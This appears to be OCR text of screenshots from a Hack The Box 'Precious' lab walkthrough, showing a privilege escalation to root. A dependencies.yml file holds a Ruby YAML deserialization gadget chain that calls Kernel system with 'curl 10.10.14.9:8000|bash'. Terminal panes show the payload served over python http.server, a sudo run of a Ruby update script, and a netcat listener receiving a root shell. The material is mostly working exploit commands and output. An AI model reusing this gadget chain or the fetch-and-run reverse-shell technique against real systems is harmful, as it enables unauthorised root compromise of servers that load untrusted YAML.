 henry@precious: ~ 98x13
┌─[noob@parrot]─[~/htb/precious/pdfs]
└──╼ $nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.189] 42356
root@precious:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@precious:/tmp# cd
cd
root@precious:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@precious:~#
henry@precious: /tmp 98x19
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (Ty
peError)
henry@precious:/tmp$ wget 10.10.14.9:8000/dependencies.yml
--2023-05-20 00:10:32--  http://10.10.14.9:8000/dependencies.yml
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 625 [application/octet-stream]
Saving to: ‘dependencies.yml’
dependencies.yml         100%[================================>]     625  --.-KB/s    in 0.009s
2023-05-20 00:10:32 (64.6 KB/s) - ‘dependencies.yml’ saved [625/625]
henry@precious:/tmp$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    41  100    41    0     0     31      0  0:00:01  0:00:01 --:--:--    31
/bin/bash 90x16
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.189 - - [20/May/2023 05:35:52] "GET /dependencies.yml HTTP/1.1" 200 -
10.10.11.189 - - [20/May/2023 05:37:00] "GET /dependencies.yml HTTP/1.1" 200 -
10.10.11.189 - - [20/May/2023 05:38:57] "GET /dependencies.yml HTTP/1.1" 200 -
10.10.11.189 - - [20/May/2023 05:39:33] "GET /dependencies.yml HTTP/1.1" 200 -
10.10.11.189 - - [20/May/2023 05:39:45] "GET /dependencies.yml HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[noob@parrot]─[~/htb/precious/privesc]
└──╼ $cp ../web/index.html .
┌─[noob@parrot]─[~/htb/precious/privesc]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.189 - - [20/May/2023 05:40:31] "GET /dependencies.yml HTTP/1.1" 200 -
10.10.11.189 - - [20/May/2023 05:40:37] "GET / HTTP/1.1" 200 -
/bin/bash 90x16
GNU nano 5.4                         dependencies.yml                            I
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "curl 10.10.14.9:8000|bash"
         method_id: :resolve
[ Wrote 19 lines ]
^H Help      ^O Read File  ^R Replace    ^V Paste      ^G Go To Line  ^Y Redo
^X Exit      ^F Where Is   ^K Cut        ^T Execute    ^Z Undo        M-A Set Mark